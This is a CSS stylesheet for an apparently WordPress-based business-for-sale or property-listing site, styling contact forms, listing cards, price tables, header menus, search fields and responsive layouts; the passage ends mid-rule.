.custome-business-area .feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.custome-business-area .feature-list li:before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
    font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.know-area-wrap {
  margin-top: 30px;
  padding: 30px; 
  background: #E3EBF8;
}
.banner-property-mobile-show{
  display: none;
}

/*******industry new css**********/
    .industry-area {
      padding: 60px 0;
    }
    .industry-title {
      margin-bottom: 25px;
      font-size: 36px;
      text-transform: uppercase;
      line-height: 1.2;
    }
    .industry-wrap {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 20px;
    }
    .single-industry {
      position: relative;      overflow: hidden;
    }
    .single-industry .industry-info .industry-thumbnail img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .single-industry .industry-info {
      display: flex;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      padding: 30px;
      text-align: left;
      color: #ffffff;
      transition: all .5s;
    }
    .single-industry:hover .industry-info {
      background-color: rgba(81,83,98,0.8);
    }
    .single-industry .industry-info .icon {
      font-size: 40px;
      margin-bottom: 10px;
    }
    .single-industry .industry-info .title {
      font-size: 24px;
      text-transform: uppercase;
      line-height: 1.2;
      margin-bottom: 25px;
    }
    .single-industry .industry-info .content {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 0;
    }
    /*.single-industry:hover .info-front {
      display: none;
    }*/
    /*.single-industry .info-back {
      display: none;
    }*/
    /*.single-industry:hover .info-back {
      display: block;
    }*/

@media all and (max-width: 1199px) { 
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 960px;
    transform:translateX(-40%);
  	-webkit-transform:translateX(-40%);
  }
  body .header-section .navi > ul > li > a{
  	font-size: 10px;
  	padding: 0 10px;
  }

}

@media all and (max-width: 991px) { 
  .automotivi-area .single-automotivi {
    position: relative;
    padding: 30px 30px;
  }
  .awsm-team-item .single-item {
    width: 18%;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 18%;
  }
  .awsm-team-item .single-item img {
    width: 100px;
    height: auto;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
    line-height: 22px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 16px;
  }

  .page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
    margin-top: 0px;
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top {
    /*text-align: left;*/
    /*padding: 15px 0px 0px 0px;*/
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top p {
    margin: 0;
  }
  .page-template-templatetemplate-search-php .table-list.full-width {
    padding: 0;
    }
    .page-id-41 .mobileviewlisting.property-mobile.property-listing.list-view {
        margin-top: 13px;
    }
    .page-id-41.page-template-template-search .property-listing-leftsidebar {
    margin-top: 20px;
    }
  .advisor-bottom .advisor-bottom-left {
      padding-right: 0;
  }
  .mega-menu-wrap {
    display: none;
  }
  .advisor-area .advisor-image {
    margin-bottom: 30px;
  }
  .advisor-bottom .advisor-bottom-rihgt {
      padding-left: 0;
      margin-top: 30px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 720px;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 32%;
  }
  .mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    background: #ffffff;
    width: 140px;
    left: auto;
    right: 0;
  }
}
@media all and (max-width: 767px) { 
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(3, 1fr);
    }
    .page-template-tpl-franchise .service-area  .single-serive h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .service-area  .single-serive {
        padding: 30px 25px;
        min-height: auto;
    }
  .custome-price .price-header .price {
       width: 100%;
  }
  .custome-price .price-info {
       width: 100%;
  }
  .custome-price .price-header {
       border-bottom: none;
  }
  .custome-price .price-header .price {
       padding: 12px 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-header .price.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info {
       padding: 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-body .sngle-info.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info p {
       margin: 0;
  }
  .custome-price .price-header {
       margin-bottom: 0;
  }
  .custome-price .price-header .title {
       margin: 0;
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .asking .title {
       color: #505050;
  }
  .custome-price .price-body .info {
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .title:last-child {
       text-align: right;
  }
  .custome-price .price-body .sngle-info .info:last-child {
       text-align: right; 
  }

  .single-post-page .above-banner-image-moile h1 {
    margin-top: 10px;
  }
  .list-tabs .sort-tab.text-right {
  text-align: right;
  }
  .who-we-are-about-us {background: none !important; }
  .main-banner-container {padding: 0px 30px; }
  .service-detail-section .col-lg-8 {padding-right:0px; }
  .area-of-focus ul li {width: 47%; }

  .header-detail .header-left h1 {
    overflow: visible;
    white-space: normal;
  }
  .single-post-page .banner-inner{
    display: none;
  }
  .banner-inner.banner-property-mobile-show{
    display: block;
  }

  /*.single-post-page .header-media-wrap {
    display: none;
  }*/
  
  .parent_single_bar {
    margin-top: 0px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 100%;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 49%;
    margin-bottom: 15px;
  }
  .header-section .navi > ul > li .mega-menu-item:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 575px) {
  .property-mobile {
    display: block;
  }
}


@media(max-width: 570px) {
  .singup-today-area .singup-text {
    margin: 20px 0;
  }
  .area-of-focus ul li {width: 100%; }
 
}


@media (max-width: 500px) {
       #accordion .panel-title {
        margin-left: 16px;
      }

      .text-center.double-lehman-title {
      line-height: initial;
    }
        .masonry-property-image {
        -webkit-column-count: 1; /* Chrome, Safari, Opera */
        -moz-column-count: 1; /* Firefox */
        column-count: 1;
        }
    }


@media (max-width: 375px) {
  .property-mobile .single-post-page .property-title {
    font-size: 16px;
  }
}


@media all and (max-width: 375px) { 
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 100%;
  }
}


    @media (max-width:  991px){
      .industry-wrap {
        grid-template-columns: repeat(2, 1fr);      
      }
    }
    @media (max-width:  767px){
      .industry-wrap {
        grid-template-columns: repeat(1, 1fr);      
      }
      .single-industry .industry-info .icon {
          margin-bottom: 20px;
      }
    }
    @media (max-width:  575px){
      .single-industry .industry-info .title {
          font-size: 26px;
      }
      .industry-title {
          font-size: 32px;
      }
    }


.custome-contact-page .contact-form{
	background: #fafafa;
	padding:50px;
}
.custome-contact-page .contact-form .form-group input{
	width:100%;
	background:transparent;
	padding:10px;
	height: 45px;
	color:#424242 ;
	border-radius: 5px;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}

.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group select{
	width:100%;
	background:transparent;
	color:#999999;
	padding:10px;
	height: 45px;
	border-radius: 5px;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}
.custome-contact-page .contact-form .form-group textarea{
	width:100%;
	background:transparent;
	height: 145px;
	border-radius: 5px;
	color:#424242;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
	padding:10px;
	resize: none;
}
.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group select:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .send-btn{
	display: block;
	padding:15px 40px;
	width: 100%;
	font-size: 20px;
	border-radius: 0px;
	background:#FF7F00 ;
	color:#ffffff;
	text-align: center;
	font-weight: 600;
	text-transform: capitalize;
	transition:all .4s;
	box-shadow: none;
	border:none;
	text-transform: uppercase;
}
.custome-contact-page .contact-form .send-btn:hover{
	color:#ffffff;
	background:#ffa500 ;
}
.page-id-9008 .listingpage_search {
  margin-top: -294px;
  max-height: 266px;
}
.listingpage_search {
	/*margin-top: -296px;
  max-height: 266px;*/
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 5;
}
.custome-contact-page .contact-page-right .single-info{
	background: #fafafa;
	padding:30px 30px;
	margin-bottom: 30px;
}
.custome-contact-page .contact-page-right .single-info h3{
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
	color:#424242;
	margin-bottom: 15px;
}
.custome-contact-page .contact-page-right .single-info p{
	font-size: 12px;
	font-weight: 500;
	color:#424242;
	margin-bottom: 5px;
}
.custome-contact-page .contact-page-right .single-info p:last-child{
	margin-bottom: 0px;
}
.page-template-tpl-contact .sell_a_business {
  font-weight: 700;
}

.sell_a_business {
  display: inline-block;
  border-top: 1px solid #ff6e00;
  color: #fff !important;
  padding: 6px 10px;
  transition: all 0.5s ease 0s;
  /* -webkit-transition: all 0.5s ease 0s; */
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1;
  background-color: #ff6e00;
}
.custome-contact-page .contact-form .customtextvaluation i{
	font-size: 12px;
	line-height: 16px;
}
.sell_a_business:hover{
	color: #fff !important;
    background: #FF7F00;
}
#text-4, #text-2 {
	padding: 24px 24px 3px 24px !important;
	background-color: #f5f5f5;
	margin-top: 0px !important;
}
#text-4 .widget-top .widget-title, #text-2 .widget-top .widget-title{
	color: #428bca;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 18px;
}
#text-4 .wpcf7-form .form-group input, #text-2 .wpcf7-form .form-group input{
  font-family: Futura PT Book;
	height: 46px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	color:#575756;
	border: 1px solid #e6e6e6;
}
#text-4 .wpcf7-form .form-group textarea, #text-2 .wpcf7-form .form-group textarea{
  font-family: Futura PT Book;
	height: 100px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	line-height: 20px;
	color:#575756;
	border: 1px solid #e6e6e6;
	resize: none;
}
#text-4 .wpcf7-form .form-group .control-label, #text-2 .wpcf7-form .form-group .control-label{
	font-family: Futura PT Book;
	font-size: 15px;
	margin-bottom: 5px;
	color:#575756;
}
.single-post-page .wpcf7-list-item-label {
	color: #666;
	font-size: 13px;
	line-height: 20px;
}
#text-4 .wpcf7-form .checkbox label, #text-2 .wpcf7-form .checkbox label{
	margin-bottom: 0px;
}
#text-4 .wpcf7-form .checkbox label br, #text-2 .wpcf7-form .checkbox label br{
	display: none;
}
#text-4 .wpcf7-form .checkbox label input, #text-2 .wpcf7-form .checkbox label input{
	margin-top: 4px;
    position: absolute;
    left: 0;
    top: 0;
}
#text-4 .wpcf7-form .checkbox label small, #text-2 .wpcf7-form .checkbox label small{
  font-family: Futura PT Book;
	display: inline-block;
	padding-left: 10px;
	margin-left: 0px !important;
	font-size: 13px;
    line-height: 20px;
    color: #9d9d9c;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
#text-4 .wpcf7-form .contact-primary, #text-2 .wpcf7-form .contact-primary{
  font-family: Futura PT Book;
	width:100%;
	color: #fff;
    background-color: #FF9900;
    border:none;
    font-size: 16px;
    text-transform: capitalize;
    padding:10px ;
    box-shadow: none;
    transition:all .5s;
}
#text-4 .wpcf7-form .contact-primary:hover, #text-2 .wpcf7-form .contact-primary:hover{
	background-color: rgba(255,110,0,0.75);
    border-color: rgba(255,110,0,0.75);
    color:#ffffff;
}
.header-section .logo img, .header-section-4 .logo img {
    width: 225px;
}
.home .property-item.table-list {
    box-shadow: 0 4px 8px 0 rgba(0,174,239, 0), 0 6px 20px 0 rgba(0, 0, 0, 0) !important;
}
table.details_table {
	margin-bottom: 0px;
}
.detail-block .alert-info {
    margin: 0;
    padding: 0;
}
table{
	width:100%;
}
table.details_table tbody tr{
	border-top: 1px solid #A6A6A5;
  border-top: none;
	vertical-align: top;
}
table.details_table tbody tr:last-child{
	border-bottom:1px solid #A6A6A5;
}
.detail-title {
    margin-bottom: 25px;
    padding-bottom: 0px;
    border-bottom: none!important;
}
table.details_table tbody tr td{
  font-family: Futura PT Book;
	padding:5px;
	color:#575756;
	font-size: 17px;
  text-align: right;
}
table.details_table tbody tr td.tablelabel{
  font-family: Futura PT Book;
	color:#575756;
	padding-right: 10px;
	text-transform: capitalize;
  text-align: left;
}
#schedule_tour {
	display: none;
}
.detail-block .alert-info {
    color: rgba(0,0,0,.85);
    background-color: #ffffff !important;
    border: none !important;
}
.receive_section{
	background-color: #ff8300;
}
.receive_section p{
	text-align:center;
	color:#ffffff;
	margin-bottom: 0px;
	font-size: 16px;
	font-family: "Futura";
	text-transform:capitalize;
	font-weight: 700;
}
.receive_section p a {
	color: #0068b4;
}
.detailpropertywarning{
	margin-top: 20px;
}
.receive_section p a.receivefree{
	color:#ffffff;
	margin-left: 10px;
}
.custome-business-validation{
	padding:155px 0 80px 0;
	position: relative;
	overflow: hidden;
}
.custome-business-validation .video-fullwidth{
	position: absolute;
	top:0;
	display: block;
	z-index: -1;
}
video{
	width:100%;
}
.custome-business-validation .custome-business-info{
	z-index: 1;
}
.custome-business-validation .custome-business-info h2{
	font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 400;
}
.custome-business-validation .custome-business-info h3{
	font-size: 24px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 700;
}
.custome-business-validation .custome-business-info p{
	color:#000000;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 15px;
	font-weight: 300;
}
.custome-business-validation .custome-business-info p a{
	color:#000000;
	text-decoration: underline;
}
.custome-business-validation .custome-business-info .videos-btn{
	display: inline-block;
    border: 2px solid #163257;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    background: transparent ;
    position: relative;
    border: 2px solid #163257;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #163257 ;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    font-weight: 500;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background:#F90;
	border: 1px solid #F90;
}
.custome-business-validation .custome-business-info .area-controls {
	margin-top: 20px;
}
.custome-business-validation .custome-business-info .area-controls span{
	text-transform: uppercase;
    color: #163257;
    margin-bottom: 10px;
    display: inline-block;
}
.custome-business-validation .custome-business-info .area-controls a{
	position: relative;
	display: inline-block;
	color:#163257;
	font-weight: 700;
	text-transform:uppercase;
	margin-left: 10px;
}
.custome-business-validation .custome-business-info .area-controls a:after{
	content: '\f04b';
	font-family: "Font Awesome 5 Free"; font-weight: 900;
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-left: 6px;
    margin-top: -2px;
}
.custome-business-validation .custome-business-info .area-controls a:hover{
	text-decoration: underline;
}   
.custome-awards-area{
	padding:60px 0;
}
.custome-awards-area .awards-left img{
	display: inline-block;
}
.custome-awards-area .awards-left p{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	color:#000000;
}
.custome-awards-area .awards-right-content h3{
	font-size: 21px;
	line-height: 29px;
	color:#163257;
	text-transform:uppercase;
}
.custome-awards-area .awards-right-content h3 b{
	font-weight: 700;
}
.custome-awards-area .awards-right-content .view-awards{
	display: inline-block;
	color: #163257;
	text-transform:uppercase;
	font-size: 15px;
	position: relative;
	transition:all .5s;
}
.top-bar .top-bar-right .sub-menu{
	text-align: left;
}
.top-bar{
	z-index: 99999;
}
.top-bar-right .top-contact {
	float: left;
}
.navi.top-nav{
	float: right;
}
.custome-awards-area .awards-right-content .view-awards:hover{
	color: #163257;
}
.considering-plan{
	padding:60px 0;
}
.considering-plan .considering-content h3{
	font-size: 23px;
	font-weight: 500;
	text-transform: capitalize;
	color:#000000;
	margin-bottom: 20px;
	text-align: center;
}
.considering-plan .considering-content p{
	font-size:15px;
	line-height:24px;
	color:#000000;
	margin-bottom: 5px;
	text-align: center;
}
.considering-plan .considering-content p a{
	color:#000000;
}
.considering-plan .considering-info{
	margin-top: 40px;
}
.considering-plan .considering-info ul{
	margin:0;
	padding:0;
	list-style: none;
	text-align: center;
}
.considering-plan .considering-info ul li{
	display: inline-block;
	margin: 0 10px;
}
.considering-plan .considering-info ul li a{
	display: block;
	font-size: 18px;
	color:#163257;
	text-transform: capitalize;
}
.considering-plan .considering-info ul li i{
	font-size:18px;
	line-height: 18px;
	color:#FF6E00;
	display: inline-block;
	margin-right: 5px;
}
.how-doing-area{
	padding-top: 60px;
	padding-bottom: 100px;
	background:#FF6E00;
}
.how-doing-area .doing-content h3{
	font-size: 23px;
	font-weight: 400;
	color:#000000;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.how-doing-area .doing-content p{
	font-size: 20px;
	line-height: 24px;
	color:#000000;
	font-weight: 300;
}
.page-id-7382 .custome-contact-page .contact-form, .page-id-9010 .custome-contact-page .contact-form{
    margin-top: -80px;
}
.page-id-7262 .header-section{
	background:rgba(0,0,0, .2) !important;
}
.mobileviewlisting{
  display: none;
}
.property-item-mobile .single-post-page {
  margin-bottom: 10px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  padding: 5px;
  background: #ffffff;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; 
}
.property-item-mobile .single-post-page .property-img {
  width: 40%; 
}
.property-item-mobile .single-post-page .property-img img{
  width:100%;
  max-height: 200px;
}
.property-item-mobile .single-post-page .property-content {
  width: 60%;
  position: relative;
  padding-left: 20px; 
}
.property-item-mobile .single-post-page .property-content .property-title {
  font-size: 18px;
  line-height: 24px;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px; 
}
.property-item-mobile .single-post-page .property-content .property-title a {
  color: #0068b4;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.property-item-mobile .single-post-page .property-content .property-title a:hover {
    color: #00AEEF; 
  }
.property-item-mobile .single-post-page .property-content .property-feature p {
  margin-bottom: 2px;
  font-size: 16px;
  line-height: 26px;
  color: #393939; 
}
.property-item-mobile .single-post-page .property-content .property-feature p span {
  margin-left: 8px; 
}
.property-item-mobile .single-post-page .property-content .bottom-price {
  position: absolute;
  right: 5px;
  bottom:5px;
  text-align: right; 
}
.property-item-mobile .single-post-page .property-content .bottom-price span {
  color: #48dbfb;
  font-size: 16px;
  display: inline-block;
  font-weight: 700;
  margin-top: 0px; 
}




/*custome code here*/
.property-item .cell{
	display: block !important;
	width:100% !important;
}
.property-item .cell a.btn.btn-primary {
    display: block;
    margin-top: 10px;
    font-weight: 700;
}
.btn.btn-primary , .btn.btn-secondary{
	text-transform: uppercase;
}
.top-bar .top-bar-right .sub-menu{
	background:linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%);	
}
.top-bar .top-bar-right .sub-menu{
	width:50px !important;
	right:0;
}
.navi > ul .sub-menu {
    min-width: 50px !important;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.top-bar .top-bar-right .sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar .top-bar-right .sub-menu li a{
	color:#ffffff;
	padding:5px;
	transition: all .5s;
}
.top-bar .top-bar-right .sub-menu li:hover a{
	color:#ffffff;
	background: rgba(255, 255, 255, .1);
}
.custome-brands-area{
	padding:30px 0;
	background:#EBEFF0;
}
.custome-brands-area .single-brands img{
	opacity: .6;
	text-align: center;
	cursor: pointer;
}

.custome-business-validation .custome-business-info .videos-btn{
	background: #FF7F00 ;
	border:none;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background: #ffa500 ;
	border:none;
}
h3.englishwarning {
    text-align: center;
    margin-top:8px;
}
.page-id-9008 .view {
    position: relative;
    /* top: -48px; */
}

.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
	top:-25px;
}

.property-item .body-left {
    width: 62%;
}
.property-listing.list-view .hidden-gird-cell {
    display: table-cell;
    width: 37%;
    padding-left: 20px;
    margin-left: 1%;
    border-left: 1px solid #ededec;
}
.info-row.phone.text-right {
    position: inherit;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary{
	width:100%;
}
.price {
    text-align: left;
    color: #000;
}
.property-listing.list-view .hidden-gird-cell .info-row{
	display: flex;
	align-items: center;
}
.property-listing.list-view .hidden-gird-cell .info-row .customicon{
	margin-right: 10px;
	width:40px;
	height:40px;
	line-height: 40px;
	background:#e8e8e8;
	text-align: center;
}
.property-listing.list-view .hidden-gird-cell .price .customicon img{
	width:20px;
	margin:0 auto;
}

.property-listing.list-view .hidden-gird-cell .address .customicon img{
	width:20px;
	margin:0 auto;
}
.item-body .property-title a {
	font-size:20px;
	font-weight: 700;
	color:#0C6CC4 !important;
}
.smalldesc {
    font-size: 15px;
    color: #575756;
    line-height: 18px;
}
.property-listing.list-view .item-body .property-title a {
   font-size: 25px;
   font-family: Futura PT Heavy;
/*  font-family: "Futura PT";*/
  color: #154684 !important;
}
.property-listing.list-view .item-body .property-title, .property-listing.list-view .item-body h2 {
  margin: 5px 0px;
}
.item-body .property-title, .item-body h2 {
  line-height: 25px;
}
.info-row.price .item-price {
  font-family: Futura PT Heavy;
/*	font-weight: 700;*/
	margin-left: 0px;
/*  font-family: "Futura PT";*/
}

.price .item-price {
    font-size: 22px;
    line-height: 18px;
    color: #154684;
}
.top-bar-right .top-contact {
	float: none;
    display: inline-block;
}
.property-item .item-body {
    padding: 0px 10px 10px 10px;
}
.property-item {
    padding: 20px 0;
    border-top: 1px solid #ededec;
    border-bottom: 1px solid #ededec;
}
.item-body .info-row + .info-row {
    margin-top: 0px;
}
.sectionright_r label, .label {
   font-family: Futura PT Book;
    font-weight: 500;
    margin-bottom: 0;
}
/*.page-id-385 .advsearchcustom, .page-id-9008 .advsearchcustom, .page-id-41 .advsearchcustom {
	display: none;
}*/
.property-item .item-body .smalldesc {
  font-family: "Futura PT Book";
  font-size: 15px;
  line-height: 18px;
  color: #575756;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary {
    font-size: 14px;
    font-weight: 700;
    margin-top:10px;
    line-height: 34px;
}
.sectionright_r label {
  font-family: "Futura PT Book";
  font-size: 14px;
  font-weight: 400;
  color: #f37f24;
  line-height: 14px;
  text-transform: uppercase;
}
.sectionright_r span {
   font-family: Futura PT Heavy;
  font-size: 22px;
  display: block;
  line-height: 24px;
  color: #154684;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    left: 75px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    padding: 6px 5px 8px 5px;
    margin-left: 0px;
}
.page-title-middle {
    text-align: center;
}
h3.englishwarning {
	text-align: center;
	margin-top: 3px;
	display: inline-block;
	background: #2196F3;
	padding: 6px 30px;
	color: #ffffff;
	font-size: 12px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(255,0,0,0.76);
	box-shadow: 0px 4px 4px 0px #2196F3;
}
.sort-tab .filter-option.pull-left , .children a {
	color: #0068b4;
}
h3.englishwarning .customwarning {
	margin-right: 5px;
	display: inline-block;
	font-size: 30px;
	cursor: pointer;
	position: relative;
	top:4px;
}
.templatebusiness-h2{
  text-transform: uppercase;
}
.page-id-9001 .templatebusiness-h2{
  text-transform: capitalize;
}
.postid-9185 .banner-parallax {
    overflow: hidden;
    height: 90px !important;
}
/*.page-id-9027 .btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    margin-left: 10px;
    padding: 11px 25px 15px 25px;
}*/
.page-template-template-search .container{
  /*margin-top: -15px;*/
}

.top-bar{
	background:rgba(0, 0, 0, .1) !important;
}
.header-section{
	background:rgba(0, 0, 0, .1) !important;
}

.header-section .navi > ul > li > a {
    position: relative;
/*    font-family: "Futura PT";*/
}
.header-section .navi > ul > li > a:after {
  position: absolute;
  content: ' ';
  width:100%;
/*  height: 3px;*/
  height: 1px;
  background:orange;
/*  bottom: 0;*/
  bottom: 20px;
  left:0;
  opacity: 0;
  transition:all .5s;
}
.header-section .navi > ul > li > a:hover :after{
  opacity: 1;
}
.header-section .navi > ul > li.current-menu-item > a:after{
  opacity: 1;
}
.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
    font-size: 14px;
}
.top-bar-contact a i.fa.fa-envelope-o {
    font-size: 15px;
    position: relative;
    top: 1px;
}
.wpml-ls-menu-item .wpml-ls-flag {
  width: 20px;
  height: 14px;
}
.top-contact .fa {
    font-size: 14px;
}
.top-bar-phone.whatsappicon {
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.top-bar-contact a span{
  line-height: 12px;
}
.whatsappicon img {
    margin-top: -6px;
    height: 16px;
    width: 16px;
}
.navi.top-nav {
    float: right;
    position: relative;
    top: 2px;
}
li.top-bar-social {
    position: relative;
    top: 1px;
}
.acurate{
  margin: 0 !important;
  padding: 0 !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input{
  border-bottom: 3px solid #FF7F00 !important;
  border-radius: 0;
  font-size:15px;
  height: 55px;
  font-style: italic;
  padding-left: 20px !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .input-icon:before{
  top:6px;
  display: none;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input:before{
  top:6px;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
  left: 0;
}
#Linkedin_Icon_Footer{
  margin-top:3px;
}
.sub_footer_top {
  margin: 0;
}

.top-bar-social .btn-linkedin, .top-bar-social .btn-instagram , .top-bar-social .btn-youtube{
  color: #ffffff !important; 
}
.top-bar-social a:hover{
  color:#e96603 !important;
}

.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
  top: 1px;
}
.top_flags {
    position: relative;
    top: -2px;
}
.rigthsidesocial {
  display: inline-block;
  margin-top: -2px !important;
}

.most-search-ara {
  text-align: center;
  margin-top: 10px;
}
.most-search-ara ul{
  margin:0;
  padding:0;
  list-style: none;
}
.most-search-ara ul li{
  display: inline-block;
}
.most-search-ara ul li a{
  display: block;
  padding: 6px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #c6c6c6;
  transition: all .5s;
}
.most-search-ara ul li a:hover{
  color:#ffffff;
}

.advcustomcls{
  margin: 0 auto;
  width: 100%;
  max-width: 960px;
  padding: 25px;
  background-color: rgba(0,0,0,.2);
  border-radius: 3px;
  padding-bottom: 10px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
  border-radius: 0;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  font-size: 20px;
}
.btn.btn-secondary.btn-block.houzez-theme-button:after{
  position: absolute;
  color: #ffffff;
  content: "\f002";
  font-family: "FontAwesome" !important;
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 18px;
  right:10px;
  top:6px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 50%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 50%;
}
.advance-btn.blue {
  width: 100%;
  border-radius: 0;
